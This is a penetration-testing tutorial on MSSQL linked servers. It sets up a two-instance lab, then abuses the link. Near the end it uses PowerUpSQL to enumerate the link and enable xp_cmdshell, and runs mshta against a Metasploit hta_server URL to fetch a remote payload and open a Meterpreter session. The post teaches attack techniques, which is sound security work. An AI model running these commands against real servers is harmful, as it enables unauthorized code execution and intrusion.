.png)
BOOK THIS SPACE FOR AD
ARTICLE ADThis article is another addition to our MSSQL for Pentesters series. In this article, we will learn how to create a linked server and exploit it.
Table of content
Introduction to Link Servers Lab Set-Up Exploiting Link Server Enumeration Code Execution with PowerUpSQL & MetasploitIntroduction to Link Servers
A linked server acts as a bridge between two servers. Through a link, server database can be viewed/shared/edited by two or more servers that have access to the said database. Data from tables can be joined together and queried through it. Linked Servers are designed for applications that need more flexibility over how data is stored and retrieved. Whether the application uses parallel processing, random queries, or joins between multiple Microsoft Access files, a Linked Server provides a better platform for flexible application development. Data from multiple sources can be added to one table or appended to existing data. You can use a Linked Server in place of an ordinary table like you might do when you make a copy of an existing database table. Following things can be done via a Link Server:
Control query plans Change column data type Optimize queries on the remote server Change plan for the local table Access remote table data Delete objects on the local database Change server used to access local tables Reconnect to a linked server Use replicated parameters Allow remote updatesLab Set-Up
We will first set up a link server. When the MSSQL server is installed, a default server is created on its own. But we need another server so that we can link both of them. So, to create another server, launch the installation process and choose New SQL Server Stand-alone installation or and add features to an existing installation as shown in the image below:

Then click on the Next button as shown in the image below:

In the next window of the dialogue box, select Perform a new installation of SQL Server 2016 and then click on the Next button as shown in the image below:

In the feature Selection dialogue box, choose the features you want to install and give the path of your instance. Afterwards, click on the Next button as shown in the image below:

In the Instance configuration dialogue box, give the name of the server and click on the Next button as shown in the image below:

In the Server Configuration dialogue box, make sure the startup is automatic, and then click on the Next button as shown in the image below:

In the Database Engine Configuration dialogue box, select Mixed Mode under Authentication Mode and give the password for your server. Click on the Next button as shown in the image below:

Click on the Close button as the installation is now complete; just like shown in the image below:

Now to connect to the server, choose the <Browse for more…> option in the drop-down menu of Authentication as shown in the image below:

Choose your server and click on the OK button as shown in the image below:


Now, as you can see in the image below, we have our two servers.

Now go to the main server>Servere Objects>Linked Servers. Right-click on Linked Servers and choose New Linked Server… option from the drop-down menu as shown in the image below:

In the Linked Server option, give the name of the server you want to link. In the Server Type, choose the Other data source. Choose Microsoft OLE DB Provider from SQL Server from the drop-down menu of Provider. Give your default server as the data source and give the database name in the Catalog. Finally, click on the OK button as shown in the image below:

In the Server Options, make sure RPC and RPC Out are true, as shown in the image below:

In the Security tab, give the username and password of your default server, then click on the OK button as shown in the image below:

After all this, your linked server will be created as shown in the image below:

Exploiting Link Server
Enumeration
Now our link server is up and ready. As an attacker, we know nothing about the server. So, to enumerate the link server, we will use PowerUpSQL and its following command:
Import-Module .\PowerUpSQL.ps1 Get-SQLServerLinkCrawl -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS -Verbose
As you can see in the image above, we have instance name, linked server name, and catalog name, among other helpful information.
Code Execution
Now, to remotely gain access to the linked server, we will use PowerUpSQL and Metasploit. These two tools have proved to be the best tools when it comes to attacking MSSQL Servers.
Before we deploy these tools, we can go to facets>surface area configuration and confirm that XPCmdshell is disabled, as shown in the image below:

Now, we will enable this XPCmdshell by using the following command of PowerUpSQL:
Get-SQLServerLinkCrawl -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS -Query "EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;')" 
Now that XPCmdshell is enabled, we will use Metasploit to generate a URL with the hta_server exploit, and for this use the following set of commands:
use exploit/windows/misc/hta_server set srvhost eth0 exploit
We have our URL. Now, we will execute this URL via PowerUpSQL so that we can have our Meterpreter session. To deploy the said URL, use the following command:
Get-SQLServerLinkCrawl -Username sa -Password [email protected] -Instance WIN-P83OS778EQK\SQLEXPRESS -Query "exec master..xp_cmdshell 'mshta.exe http://192.168.1.2:8080/ugfFOJBvO.hta'" 
Once the command is executed successfully, we will have our meterpreter session as shown in the image below:

In such a simple way, a linked server can be exploited and give the session to an attacker.
Reference: https://www.netspi.com/blog/technical/network-penetration-testing/sql-server-link-crawling-powerupsql/
Author: Yashika Dhir is a Cyber Security Researcher, Penetration Tester, Red Teamer, Purple Team enthusiast. Contact her on Linkedin and Twitter


 Bengali (Bangladesh) ·
  English (United States) ·